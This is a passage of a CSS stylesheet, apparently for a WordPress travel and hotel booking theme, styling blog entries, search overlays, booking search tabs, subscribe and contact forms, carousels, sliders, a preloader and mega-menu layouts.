	width:        calc(100% - 260px);
	float:        left;
	padding-left: 30px;
}

.wrapper-blog-content article .entry-footer > span {
	color:        #000;
	margin-right: 10px;
}

.wrapper-blog-content article .entry-footer > span:last-child {
	margin-right: 0;
}

.wrapper-blog-content article .entry-footer > span a {
	opacity: 0.8;
}

.wrapper-blog-content .entry-content .entry-title {
	margin-top:    0;
	margin-bottom: 5px;
}

.wrapper-blog-content .entry-content .entry-meta {
	font-style: italic;
	opacity:    0.8;
	font-size:  90%;
}

.wrapper-blog-content .entry-content .entry-meta a {
	color: inherit;
}

.wrapper-blog-content .entry-content .entry-header {
	margin-bottom: 15px;
}

.wrapper-blog-content .sticky {
	background: #f7f7f7;
	padding:    30px;
	border:     1px solid #E8E8E8;
}

.search-overlay {
	position:           fixed;
	width:              100%;
	height:             100%;
	top:                0;
	left:               0;
	right:              0;
	-webkit-transition: all 0.3s ease;
	-moz-transition:    all 0.3s ease;
	-ms-transition:     all 0.3s ease;
	-o-transition:      all 0.3s ease;
	transition:         all 0.3s ease;
	-webkit-transform:  scale(0.8);
	-moz-transform:     scale(0.8);
	transform:          scale(0.8);
	visibility:         hidden;
	opacity:            0;
}

.search-overlay .background-overlay {
	width:      100%;
	height:     100%;
	background: rgba(0, 0, 0, 0.9);
	position:   absolute;
	z-index:    99;
}

.search-overlay.search-show {
	visibility:        visible;
	opacity:           1;
	z-index:           9999;
	-webkit-transform: scale(1);
	-moz-transform:    scale(1);
	transform:         scale(1);
}

.search-overlay .closeicon {
	position: fixed;
	right:    3%;
	top:      16px;
	width:    32px;
	height:   32px;
	opacity:  1;
	z-index:  999;
	cursor:   pointer;
}

.search-overlay .closeicon:before {
	transform: rotate(45deg);
}

.search-overlay .closeicon:after {
	transform: rotate(-45deg);
}

.search-overlay .closeicon:before, .search-overlay .closeicon:after {
	position:         absolute;
	left:             15px;
	content:          ' ';
	height:           33px;
	width:            1px;
	background-color: white;
}

.search-overlay .search-form {
	width:      100%;
	text-align: center;
	display:    inline-block;
	position:   fixed;
	top:        40%;
	left:       0;
	z-index:    999;
}

.search-overlay .search-form input:focus {
	outline: none;
}

.search-overlay .search-form .search-field {
	width:          400px;
	height:         60px;
	line-height:    60px;
	border:         1px solid #ddd;
	padding:        0 15px;
	font-weight:    normal;
	font-size:      16px;
	vertical-align: middle;
}

.search-overlay .search-form .search-submit {
	border:             none;
	height:             60px;
	line-height:        60px;
	width:              60px;
	margin-left:        -4px;
	color:              #333;
	-webkit-transition: all 0.2s ease;
	-moz-transition:    all 0.2s ease;
	-ms-transition:     all 0.2s ease;
	-o-transition:      all 0.2s ease;
	transition:         all 0.2s ease;
	vertical-align:     middle;
}

.search-overlay .search-form .search-submit:hover {
	color: #fff;
}

.search-overlay .search-form .font-awesome {
	font: normal normal normal 18px/1 FontAwesome;
}

.hotel-booking-search .hb-form-field input[type=number]::-webkit-inner-spin-button,
.hotel-booking-search .hb-form-field input[type=number]::-webkit-outer-spin-button, .travel-booking-search .hb-form-field input[type=number]::-webkit-inner-spin-button,
.travel-booking-search .hb-form-field input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin:             0;
}

.hotel-booking-search .hb-form-field input[type=number], .travel-booking-search .hb-form-field input[type=number] {
	-moz-appearance: textfield;
}

.tab-search-tour-hotel {
	position:   relative;
	margin-top: -173px;
}

.vc_row-no-padding .sc-search-tour-hotel .content-tab-search .tab-content, .vc_row-no-padding .sc-search-tour-hotel .nav-tab-search {
	max-width:     1170px;
	margin:        0 auto;
	padding-left:  15px;
	padding-right: 15px;
}

.sc-search-tour-hotel .hotel-booking-search form, .sc-search-tour-hotel .travel-booking-search form {
	padding: 0;
}

.sc-search-tour-hotel .hotel-booking-search .hb-form-field input, .sc-search-tour-hotel .hotel-booking-search .hb-form-field select, .sc-search-tour-hotel .travel-booking-search .hb-form-field input, .sc-search-tour-hotel .travel-booking-search .hb-form-field select {
	border: 1px solid #E8E8E8;
}

.sc-search-tour-hotel .nav-tab-search li {
	display:    inline-block;
	list-style: none;
}

.sc-search-tour-hotel .nav-tab-search li a {
	padding:            8px 20px;
	text-transform:     uppercase;
	display:            block;
	box-sizing:         border-box;
	background:         rgba(0, 0, 0, 0.4);
	color:              #fff;
	-webkit-transition: background .2s ease-in-out, color .2s ease-in-out;
	transition:         background .2s ease-in-out, color .2s ease-in-out;
}

.sc-search-tour-hotel .nav-tab-search li a i {
	display:        inline-block;
	width:          30px;
	height:         30px;
	line-height:    30px;
	background:     rgba(0, 0, 0, 0.3);
	text-align:     center;
	border-radius:  50%;
	vertical-align: middle;
	margin-right:   12px;
}

.sc-search-tour-hotel .nav-tab-search li a span {
	display:        inline-block;
	vertical-align: middle;
}

.sc-search-tour-hotel .content-tab-search {
	padding-top:    15px;
	padding-bottom: 15px;
	background:     rgba(0, 0, 0, 0.4);
}

.wrapper-subscribe {
	background-position: center bottom;
	background-repeat:   repeat;
	position:            fixed;
	bottom:              0;
	left:                0;
	/*z-index:             -1;*/
	width:               100%;
	background-size:     cover;
}

.wrapper-footer {
	z-index:  1;
	position: relative;
}

.wrapper-footer .wrapper-copyright {
	padding-top:    20px;
	padding-bottom: 15px;
}

.wrapper-footer a {
	color: #fff;
}

.wrapper-footer .main-top-footer {
	padding:  60px 0 50px 0;
	position: relative;
}

.wrapper-footer .main-top-footer .widget-title {
	text-transform: uppercase;
	margin-bottom:  20px;
}

.wrapper-footer ul {
	margin: 0;
}

.wrapper-footer ul li {
	list-style: none;
}

.list-arrow li {
	margin-bottom: 0;
}

.list-arrow li a {
	border-bottom: 1px solid #5b6366;
	position:      relative;
	display:       block;
	padding:       5px 10px 5px 20px;
}

.list-arrow li a:after {
	content:    "\f105";
	display:    block;
	position:   absolute;
	width:      5px;
	height:     7px;
	z-index:    10;
	top:        50%;
	left:       2px;
	margin-top: -6px;
	font:       normal normal normal 14px/1 FontAwesome;
}

.list-arrow li:last-child a {
	border-bottom: none;
}

.wrapper-instagram {
	margin:   0 -5px;
	overflow: hidden;
}

.wrapper-instagram a {
	float:   left;
	width:   33.333%;
	padding: 5px;
}

.form-subscribe {
	padding:    80px 0;
	position:   relative;
	overflow:   hidden;
	text-align: center;
	color:      #fff;
	z-index:    1;
}

.subscribe_shadow {
	width:      100%;
	height:     100%;
	position:   absolute;
	top:        0;
	left:       0;
	background: rgba(0, 0, 0, 0.3);
}

.form-subscribe__title {
	margin-bottom:  5px;
	color:          #fff;
	font-size:      2em;
	text-transform: uppercase;
}

.form-subscribe__description {
	font-size:     1.200em;
	margin-bottom: 20px;
}

.form-subscribe-form-wrap {
	position: relative;
}

.form-subscribe-form-wrap .mc4wp-form, .form-subscribe-form-wrap .epm-sign-up-form {
	display:       inline-block;
	line-height:   50px;
	width:         auto;
	border:        10px solid rgba(0, 0, 0, 0.2);
	border-radius: 3px;
}

.form-subscribe-form-wrap .mc4wp-form label, .form-subscribe-form-wrap .mc4wp-form .epm-form-field, .form-subscribe-form-wrap .epm-sign-up-form label, .form-subscribe-form-wrap .epm-sign-up-form .epm-form-field {
	margin:   0;
	width:    auto;
	position: relative;
	float:    left;
}

.form-subscribe-form-wrap .mc4wp-form .mc4wp-email, .form-subscribe-form-wrap .mc4wp-form .email, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-email, .form-subscribe-form-wrap .epm-sign-up-form .email {
	display:       inline-block;
	width:         390px;
	height:        50px;
	line-height:   50px;
	margin:        0;
	padding:       0 20px;
	border:        none;
	outline:       0;
	border-radius: 0;
	background:    #fff;
	color:         #333;
	float:         left;
}

.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button, .form-subscribe-form-wrap .mc4wp-form .epm-sign-up-button, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-submit-button, .form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button {
	display:        inline-block;
	height:         50px;
	width:          auto;
	margin:         0 0 0 -5px !important;
	padding:        0 30px;
	border:         none;
	border-radius:  0;
	color:          #333;
	text-transform: uppercase;
	font-style:     normal;
	vertical-align: top;
}

.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button:focus, .form-subscribe-form-wrap .mc4wp-form .epm-sign-up-button:focus, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-submit-button:focus, .form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button:focus {
	outline: none;
}

.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button:hover, .form-subscribe-form-wrap .mc4wp-form .epm-sign-up-button:hover, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-submit-button:hover, .form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button:hover {
	color: #fff;
}

.form-subscribe-form-wrap .epm-sign-up-form .epm-form-field label {
	display: none;
}

.form-subscribe input {
	height:        50px;
	line-height:   50px;
	margin:        0;
	border:        none;
	background:    #fff;
	border-radius: 3px;
}

.form.mc4wp-form input {
	width: auto !important;
}

.contact-info a {
	color: #ccc;
}

#copyright {
	padding-top: 10px;
}

.footer_menu {
	text-align: right;
	margin:     0;
}

.footer_menu li {
	display:     inline-block;
	margin-left: 10px;
	list-style:  none;
}

.wrapper-boxed {
	max-width: 1200px;
	margin:    0 auto;
}

.wrapper-boxed .site-header, .wrapper-boxed .wrapper-subscribe {
	width:     100%;
	left:      auto;
	right:     auto;
	max-width: 1200px;
}

.wrapper-boxed .wrapper-content .content-area {
	background: #fff;
}

.wrapper-content {
	position:   relative;
	z-index:    1;
	background: #fff;
}

.wrapper-content .top_site_main {
	padding-top: 126px;
}

.wrapper-content .wrapper-breadcrumbs {
	background-color: #f2f2f2;
}

.navigation {
	text-align: center;
	border-top: 1px solid #E8E8E8;
	margin:     0 0 25px 0;
}

.navigation ul {
	margin: 30px 0 0;
}

.navigation ul li {
	display:    inline-block;
	list-style: none;
}

.navigation ul li .page-numbers {
	padding:        0 5px;
	margin:         0 5px;
	width:          36px;
	height:         36px;
	display:        inline-block;
	text-align:     center;
	border:         1px solid #E8E8E8;
	line-height:    36px;
	vertical-align: middle;
}

.navigation ul li .page-numbers i {
	line-height: 36px;
}

.padding-top-6x {
	padding-top: 60px;
}

.padding-bottom-6x {
	padding-bottom: 60px;
}

.padding-top-2x {
	padding-top: 20px;
}

.margin-top-6x {
	margin-top: 60px;
}

.margin-bottom-3x {
	margin-bottom: 30px !important;
}

.text-center {
	text-align: center;
}

.section-white {
	background: #fff;
}

/*
 *  Owl Carousel - Core
 */
.owl-carousel {
	display:                     none;
	width:                       100%;
	-webkit-tap-highlight-color: transparent;
	position:                    relative;
	z-index:                     1;
}

.owl-carousel .owl-stage {
	position:                 relative;
	-ms-touch-action:         pan-Y;
	-moz-backface-visibility: hidden;
}

.owl-carousel .owl-stage:after {
	content:     ".";
	display:     block;
	clear:       both;
	visibility:  hidden;
	line-height: 0;
	height:      0;
}

.owl-carousel .owl-stage-outer {
	position:          relative;
	overflow:          hidden;
	-webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
	-webkit-transform:           translate3d(0, 0, 0);
	-moz-transform:              translate3d(0, 0, 0);
	-ms-transform:               translate3d(0, 0, 0);
}

.owl-carousel .owl-item {
	position:                    relative;
	min-height:                  1px;
	float:                       left;
	-webkit-backface-visibility: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout:       none;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
	display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
	cursor:              pointer;
	cursor:              hand;
	-webkit-user-select: none;
	-khtml-user-select:  none;
	-moz-user-select:    none;
	-ms-user-select:     none;
	user-select:         none;
}

.owl-carousel.owl-loaded {
	display: block;
}

.owl-carousel.owl-loading {
	opacity: 0;
	display: block;
}

.owl-carousel.owl-hidden {
	opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
	visibility: hidden;
}

.owl-carousel.owl-drag .owl-item {
	-webkit-user-select: none;
	-moz-user-select:    none;
	-ms-user-select:     none;
	user-select:         none;
}

.owl-carousel.owl-grab {
	cursor: move;
	cursor: grab;
}

.owl-carousel.owl-rtl {
	direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
	float: right;
}

.owl-controls {
	-webkit-user-select:         none;
	-khtml-user-select:          none;
	-moz-user-select:            none;
	-ms-user-select:             none;
	user-select:                 none;
	-webkit-tap-highlight-color: transparent;
	margin:                      10px 0;
}

.owl-theme .owl-controls .owl-dot {
	display:  inline-block;
	zoom:     1;
	*display: inline;
	/*IE7 life-saver */
}

.owl-theme .owl-controls .owl-dot span {
	display:       block;
	width:         12px;
	height:        12px;
	margin:        0 4px;
	border:        2px solid #fff;
	border-radius: 50%;
}

.btn-primary, .btn-second {
	text-transform: uppercase;
	padding:        0 35px;
	line-height:    50px;
	border:         none;
	border-radius:  0;
	color:          #333;
}

.icon-btn {
	color:           #333;
	text-transform:  uppercase;
	box-shadow:      0 2px 0 0 #c6a615;
	padding:         0 25px;
	display:         inline-block;
	line-height:     40px;
	text-decoration: none !important;
	font-weight:     700;
}

.icon-btn i {
	font-size:      20px;
	margin-right:   7px;
	vertical-align: middle;
}

.icon-btn:hover {
	color: #fff;
}

.wpcf7-form .row-1x {
	margin-right: -10px;
	margin-left:  -10px;
}

.wpcf7-form .row-1x {
	*zoom: 1;
}

.wpcf7-form .row-1x:before, .wpcf7-form .row-1x:after {
	content: "";
	display: table;
}

.wpcf7-form .row-1x:after {
	clear: both;
}

.wpcf7-form .row-1x .col-sm-6 {
	padding-right: 10px;
	padding-left:  10px;
}

.wpcf7-form .wpcf7-form-control-wrap {
	margin-bottom: 20px !important;
	display:       block;
}

.wpcf7-form .wpcf7-form-control-wrap.your-message {
	margin-bottom: 0 !important;
}

.wpcf7-form .wpcf7-form-control-wrap.your-message textarea {
	margin-bottom: 0;
}

.wpcf7-form .wpcf7-form-control-wrap textarea, .wpcf7-form .wpcf7-form-control-wrap input[type="text"],
.wpcf7-form .wpcf7-form-control-wrap input[type="email"], .wpcf7-form .wpcf7-form-control-wrap input[type="password"],
.wpcf7-form .wpcf7-form-control-wrap input[type="date"],.wpcf7-form .wpcf7-form-control-wrap input[type="tel"]{
	padding:            10px 20px;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
	text-align:         left;
	width:              100%;
	display:            block;
	background:         #f2f2f2;
	border:             1px solid #e3e3e3;
	border-radius:      0;
	height:             45px;
	line-height:        21px;
	margin-bottom:      10px;
	-webkit-appearance: none;
	-moz-appearance:    none;
}

.wpcf7-form .wpcf7-form-control-wrap textarea:focus, .wpcf7-form .wpcf7-form-control-wrap input:focus {
	outline:      none;
	border-color: #ccc;
}

.wpcf7-form .wpcf7-form-control-wrap textarea {
	height: 110px;
}

.wpcf7-form .wpcf7-submit {
	border-radius:  0;
	line-height:    45px;
	padding:        0 30px;
	border:         none;
	color:          #333;
	text-transform: uppercase;
	box-shadow:     0 2px 0 0 #c6a615;
	font-weight:    700;
}

.wpcf7-form .wpcf7-submit:focus {
	outline: none;
}

.wpcf7-form .wpcf7-submit:hover {
	color: #fff;
}

.woocommerce #reviews #comment {
	height: 110px;
}

.woocommerce #reviews #comments h2 {
	margin-bottom: 30px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width:   60px;
	padding: 1px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 75px;
}

.comment-respond .comment-form {
	max-width: 600px;
}

.comment-respond .comment-form-author, .comment-respond .comment-form-email {
	max-width: 50%;
	display:   block;
}

.comment-respond textarea, .comment-respond input[type="text"], .comment-respond input[type="email"], .comment-respond input[type="url"] {
	padding:            10px 20px;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
	text-align:         left;
	width:              100%;
	display:            block;
	background:         #f2f2f2;
	border:             1px solid #e3e3e3;
	border-radius:      3px;
	margin-bottom:      10px;
	-webkit-appearance: none;
	-moz-appearance:    none;
}

.comment-respond textarea:focus, .comment-respond input[type="text"]:focus, .comment-respond input[type="email"]:focus, .comment-respond input[type="url"]:focus {
	outline:      none;
	border-color: #ccc;
}

.comment-respond textarea {
	height: 110px;
}

.comment-respond .form-submit .submit {
	border-radius:  3px;
	line-height:    45px;
	padding:        0 30px;
	border:         none;
	color:          #333;
	text-transform: uppercase;
	box-shadow:     0 2px 0 0 #c6a615;
	letter-spacing: -0.5px;
}

.comment-respond .form-submit .submit:focus {
	outline: none;
}

.comment-respond .form-submit .submit:hover {
	color: #fff;
}

.no-border-arrow .flexslider {
	border:        none;
	border-radius: 0;
	box-shadow:    0 0 0;
	margin:        0;
}

.no-border-arrow .flexslider .flex-control-paging, .no-border-arrow .flexslider .flex-direction-nav {
	display: none !important;
}

/* flex slider */
.feature-image .flexslider {
	border-radius: 0;
	box-shadow:    0 0 0;
	padding:       0;
	margin:        0;
	border:        none;
}

.flexslider {
	position:      relative;
	margin:        0;
	background:    transparent;
	border:        none;
	border-radius: initial;
	box-shadow:    none;
}

.flexslider .flex-direction-nav li a {
	text-decoration: none;
	overflow:        hidden;
	text-shadow:     none;
	box-shadow:      none;
}

.flexslider .flex-direction-nav a.flex-prev:before {
	content:     "\f104" !important;
	font-family: FontAwesome !important;
	font-size:   22px !important;
	line-height: 31px !important;
	display:     inline-block;
}

.flexslider .flex-direction-nav a.flex-next:before {
	content:     "\f105" !important;
	font-family: FontAwesome !important;
	font-size:   22px !important;
	line-height: 31px !important;
	display:     block;
}

.flexslider ul.slides {
	margin: 0;
}

.flexslider ul.slides li {
	list-style: none;
	position:   relative;
	overflow:   hidden;
}

.flexslider ul.slides li a img {
	width:  100%;
	height: auto;
}

.flexslider ol.flex-control-nav {
	text-align:         center;
	position:           absolute;
	z-index:            99;
	width:              100%;
	bottom:             20px !important;
	height:             15px;
	margin:             0;
	-webkit-transition: all 0.25s ease;
	-moz-transition:    all 0.25s ease;
	-ms-transition:     all 0.25s ease;
	-o-transition:      all 0.25s ease;
	transition:         all 0.25s ease;
}

.flexslider ol.flex-control-nav li {
	display: inline-block;
	margin:  0 2px;
}

.flexslider ol.flex-control-nav li a {
	width:         15px;
	height:        15px;
	border-radius: 50%;
	text-indent:   -9999px;
	display:       inline-block;
	cursor:        pointer;
	margin:        0 2px;
	box-shadow:    none;
	border:        2px solid rgba(255, 255, 255, 0.8);
}

.flexslider ol.flex-control-nav li a.flex-active {
	background: rgba(255, 255, 255, 0.8);
}

.flexslider ol.flex-control-nav li a:hover {
	background: rgba(255, 255, 255, 0.5);
}

.flexslider ul.flex-direction-nav {
	display:            block;
	margin:             0;
	-webkit-transition: all 0.25s ease;
	-moz-transition:    all 0.25s ease;
	-ms-transition:     all 0.25s ease;
	-o-transition:      all 0.25s ease;
	transition:         all 0.25s ease;
}

.flexslider ul.flex-direction-nav li {
	position:   static;
	list-style: none;
}

.flexslider ul.flex-direction-nav li a {
	background: rgba(255, 255, 255, 0.8);
	width:      31px;
	height:     32px;
	text-align: center;
	display:    inline-block;
	position:   absolute;
	z-index:    99;
	left:       0;
	top:        50%;
	margin-top: -16px;
	color:      #333;
}

.flexslider ul.flex-direction-nav li a:hover {
	background: rgba(255, 255, 255, 0.5);
}

.flexslider ul.flex-direction-nav li a i {
	color:       #fff;
	font-size:   28px;
	line-height: 46px;
}

.flexslider ul.flex-direction-nav li a.flex-next {
	position: absolute;
	right:    0;
	left:     auto;
}

.flexslider:hover ul.flex-direction-nav a {
	left: 0;
}

.boxed-area {
	max-width: 1200px;
	margin:    0 auto;
	position:  relative;
}

.boxed-area {
	*zoom: 1;
}

.boxed-area:before, .boxed-area:after {
	content: "";
	display: table;
}

.boxed-area:after {
	clear: both;
}

.boxed-area .wrapper-tours-slider .tours-type-slider .owl-nav .owl-next {
	right: -20px;
}

.boxed-area .wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev {
	left: -20px;
}

.boxed-area .home-content {
	width:         100%;
	padding-right: 0;
	padding-left:  0;
}

.boxed-area .home-content > .vc_row {
	margin-left:  0;
	margin-right: 0;
}

.boxed-area .wrapper-subscribe {
	max-width: 1200px;
	left:      auto;
}

.boxed-area .sticky_header.affix {
	max-width: 1200px;
	left:      auto;
	right:     auto;
	width:     100%;
}

.text-white h2, .text-white h3, .text-white h4, .text-white h5, .text-white h6, .text-white p {
	color: #fff;
}

.search-results article {
	border-bottom:  1px solid #E8E8E8;
	padding-bottom: 20px;
	margin-bottom:  20px;
}

.search-results article:last-child {
	border-bottom:  none;
	padding-bottom: 0;
	margin-bottom:  0;
}

.search-results article .entry-meta {
	font-style: italic;
	opacity:    0.8;
}

.search-results article .entry-meta a {
	color: inherit;
}

.error-404.not-found {
	max-width:  600px;
	margin:     60px auto;
	text-align: center;
}

.video-container {
	position:       relative;
	padding-bottom: 56.25%;
	/* 16:9 */
	padding-top:    25px;
	height:         0;
	margin-bottom:  15px;
}

.video-container iframe {
	position: absolute;
	top:      0;
	left:     0;
	width:    100%;
	height:   100%;
	border:   none;
}

.wpb_video_wrapper .video-container {
	padding-bottom: 0;
	padding-top:    0;
	height:         auto;
	margin-bottom:  0;
}

.custom-instagram .textwidget {
	margin-left:  -10px;
	margin-right: -10px;
}

.top_site_main {
	position:            relative;
	text-align:          left;
	background-size:     cover;
	background-position: center center;
}

.top_site_main.top-site-no-image {
	color: #fff;
}

.top_site_main .overlay-top-header {
	position: absolute;
	height:   100%;
	left:     0;
	right:    0;
	opacity:  0.4;
}

.top_site_main .banner-wrapper {
	padding-top:    50px;
	padding-bottom: 50px;
}

.top_site_main .banner-wrapper .heading_primary {
	margin:      0 0 10px 0;
	color:       inherit;
	display:     inline-block;
	position:    relative;
	line-height: 1;
}

.top_site_main .banner-wrapper .heading_primary:after {
	content:  "";
	width:    40px;
	height:   2px;
	display:  inline-block;
	position: absolute;
	left:     0;
	bottom:   -10px;
	border:   1px solid;
}

.top_site_main .banner-wrapper-destination {
	padding-top:    120px;
	padding-bottom: 120px;
}

.top_site_main .banner-wrapper-destination .heading_primary {
	margin:         0 0 10px 0;
	color:          inherit;
	display:        inline-block;
	position:       relative;
	line-height:    1;
	text-transform: capitalize;
}

.top_site_main .banner-wrapper-destination .desc {
	max-width: 660px;
	margin:    0 auto 60px auto;
}

.top_site_main .banner-wrapper-destination .breadcrumbs-wrapper {
	text-transform: uppercase;
}

.content-area {
	padding-top:    60px;
	padding-bottom: 60px;
}

.tours-tabs_table {
	width:         100% !important;
	height:        auto !important;
	margin:        30px 0;
	border:        none;
	border-top:    2px solid #e4e4e4;
	border-bottom: 1px solid #e4e4e4;
	font-size:     0.933em;
}

.tours-tabs_table td, .tours-tabs_table th {
	padding:        20px;
	vertical-align: top;
	border:         none;
	border-bottom:  1px solid #e4e4e4;
}

.tours-tabs_table table {
	border:    none;
	width:     100% !important;
	height:    auto !important;
	margin:    0;
	font-size: 100%;
}

.tours-tabs_table table td, .tours-tabs_table table th {
	padding: 0;
	border:  none;
}

.icon-tick {
	margin-right: 10px;
}

.icon-tick--on {
	color: #01cb68;
}

.icon-tick--off {
	color: #eb7591;
}

@-webkit-keyframes rotation {
	0% {
		-webkit-transform: rotate(0deg);
	}
	50% {
		-webkit-transform: rotate(180deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
	}
}

@keyframes rotation {
	0% {
		transform: rotate(0deg);
	}
	50% {
		transform: rotate(180deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

#preload {
	position:   fixed;
	top:        0;
	right:      0;
	bottom:     0;
	left:       0;
	background: #fff;
	z-index:    9999;
}

#preload .preload-inner {
	width:       100px;
	height:      100px;
	position:    absolute;
	top:         50%;
	left:        50%;
	margin-top:  -50px;
	margin-left: -50px;
}

#preload .preload-inner:before, #preload .preload-inner:after {
	position:      absolute;
	bottom:        30px;
	left:          50%;
	display:       block;
	border:        5px solid #fff;
	border-radius: 50%;
	content:       '';
}

#preload .preload-inner:before {
	margin-left:        -40px;
	width:              80px;
	height:             80px;
	border-right-color: #bb344f;
	border-left-color:  #bb344f;
	-webkit-animation:  rotation 3s linear infinite;
	animation:          rotation 3s linear infinite;
}

#preload .preload-inner:after {
	bottom:              50px;
	margin-left:         -20px;
	width:               40px;
	height:              40px;
	border-top-color:    #bb344f;
	border-bottom-color: #bb344f;
	-webkit-animation:   rotation 1s linear infinite;
	animation:           rotation 1s linear infinite;
}

.border-below {
	position:  relative;
	max-width: 800px;
	margin:    0 auto;
	padding:   60px 0;
	color:     #fff;
}

.border-below p {
	max-width: 400px;
	margin:    0 auto 25px auto;
	color:     rgba(255, 255, 255, 0.8);
}

.border-below h2 {
	color:     #fff;
	font-size: 3em;
}

.wrapper-tours-slider.arrow-black .tours-type-slider .owl-nav .owl-prev, .wrapper-tours-slider.arrow-black .tours-type-slider .owl-nav .owl-next {
	color: #333;
}

.wrapper-tours-slider.arrow-black .owl-theme .owl-controls .owl-dot span {
	border-color: #848484;
}

.wrapper-tours-slider.arrow-black .owl-controls .owl-dot.active span {
	background: #848484;
}

.submenu-search .wpmm-sub-menu-wrap .widget_search input.search-field {
	width:  100%;
	border: 1px solid #ddd;
}

.submenu-search .wpmm-sub-menu-wrap .widget_search .search-submit {
	padding:    8px 20px;
	border:     none;
	background: #222222;
	color:      #fff;
}

@media (min-width: 993px) {
	ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li a {
		padding: 10px 20px;
	}

	.transparent_home_page .site-header.affix-top ul.wpmm-mega-wrapper > li > a {
		color: #fff !important;
	}

	ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul {
		box-shadow:      0 2px 3px rgba(0, 0, 0, 0.09);
		-moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.09);
		-o-box-shadow:   0 2px 3px rgba(0, 0, 0, 0.09);
		-ms-box-shadow:  0 2px 3px rgba(0, 0, 0, 0.09);
	}

	ul.wpmm-mega-wrapper li.wpmega-menu-flyout .wpmm-menu0 > ul {
		padding-top:    5px;
		padding-bottom: 5px;
	}

	ul.wpmm-mega-wrapper li.wpmega-menu-flyout div,
	.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
		margin-top:         25px;
		-webkit-transition: all 0.25s ease;
		-moz-transition:    all 0.25s ease;
		-ms-transition:     all 0.25s ease;
		-o-transition:      all 0.25s ease;
		transition:         all 0.25s ease;
	}

	.wp-megamenu-main-wrapper.wpmm-onclick ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul,
	.wp-megamenu-main-wrapper.wpmm-onhover ul.wpmm-mega-wrapper li.wpmega-menu-flyout:hover > div,
	.wp-megamenu-main-wrapper.wpmm-onhover ul.wpmm-mega-wrapper li.wpmega-menu-flyout:hover > div ul li:hover > div,
	.wp-megamenu-main-wrapper.wpmm-orientation-horizontal.wpmm-onhover ul.wpmm-mega-wrapper > li:hover .wpmm-sub-menu-wrap {
		margin-top: 0;
	}

	ul.wpmm-mega-wrapper > li > a:before {
		content:            "";
		-webkit-transition: all 0.25s ease;
		-moz-transition:    all 0.25s ease;
		-ms-transition:     all 0.25s ease;
		-o-transition:      all 0.25s ease;
		transition:         all 0.25s ease;
		display:            block;
		position:           absolute;
		width:              0;
		height:             0 !important;
		z-index:            10;
		top:                100% !important;
		left:               50%;
		margin-top:         40px;
		visibility:         hidden;
		opacity:            0;
		margin-left:        -4px;
		border-style:       solid;
		border-width:       0 4px 4px 4px;
		background:         transparent !important;
	}

	ul.wpmm-mega-wrapper > li > a:after {
		-webkit-transition: all 0.25s ease;
		-moz-transition:    all 0.25s ease;
		-ms-transition:     all 0.25s ease;
		-o-transition:      all 0.25s ease;
		transition:         all 0.25s ease;
		content:            '';
		display:            block;
		position:           absolute;
		height:             3px;
		left:               14px;
		right:              14px;
		z-index:            10;
		top:                100% !important;
		margin-top:         40px;
		visibility:         hidden;
		opacity:            0;
	}

	ul.wpmm-mega-wrapper > li:hover > a:before,
	ul.wpmm-mega-wrapper > li.current-menu-item > a:before,
	ul.wpmm-mega-wrapper > li.current_page_item > a:before,
	ul.wpmm-mega-wrapper > li.current-menu-ancestor > a:before,
	ul.wpmm-mega-wrapper > li.current_page_parent > a:before {
		margin-top: -4px;
		visibility: visible;
		opacity:    1;
		z-index:    9;
	}

	ul.wpmm-mega-wrapper > li:hover > a:after,
	ul.wpmm-mega-wrapper > li.current-menu-item > a:after,
	ul.wpmm-mega-wrapper > li.current_page_item > a:after, ul.wpmm-mega-wrapper > li.current-menu-ancestor > a:after,
	ul.wpmm-mega-wrapper > li.current_page_parent > a:after {
		margin-top: 0;
		visibility: visible;
		opacity:    1;
		z-index:    9;
	}

	.submenu-search .wpmm-sub-menu-wrap {
		max-width:  300px;
		right:      0 !important;
		left:       auto !important;
		text-align: center;
	}
}

@media (max-width: 993px) {
	.navigation-menu .width-logo {
		margin-left: 60px;
	}

	.wpmega-enabled-mobile-menu .wpmegamenu-toggle .wp-mega-toggle-block {
		width:    40px;
		position: absolute;
		top:      13px;
		left:     10px;
	}

	.site-header.affix .wpmega-enabled-mobile-menu .wpmegamenu-toggle .wp-mega-toggle-block {
		top: 5px;
	}

	.navigation-menu .width-navigation {
		margin-left:  -15px;
		margin-right: -15px;
	}
}

.ninja-forms-form-wrap textarea, .ninja-forms-form-wrap input, .ninja-forms-form-wrap select {
